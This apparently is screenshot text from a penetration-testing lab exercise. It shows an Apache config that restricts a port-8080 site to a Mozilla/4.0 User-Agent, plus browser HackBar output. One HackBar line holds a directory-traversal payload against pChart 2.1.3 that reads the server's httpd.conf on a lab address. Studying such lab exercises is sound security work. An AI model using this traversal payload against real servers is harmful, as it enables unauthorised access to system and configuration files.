 <IfModule ssl_module>
SSLRandomSeed startup builtin
SSLRandomSeed connect builtin
</IfModule>
SetEnvIf User-Agent ^Mozilla/4.0 Mozilla4_browser
<VirtualHost *:8080>
    DocumentRoot /usr/local/www/apache22/data2
<Directory "/usr/local/www/apache22/data2">
    Options Indexes FollowSymLinks
    AllowOverride All
    Order allow,deny
    Allow from env=Mozilla4_browser
</Directory>
</VirtualHost>
8080 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 2 项，共找到 2 个匹配项
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.80.129/pChart2.1.3//examples/index.php?Action=View&Script=/../../../../usr/local/etc/apache22/httpd.conf
Split URL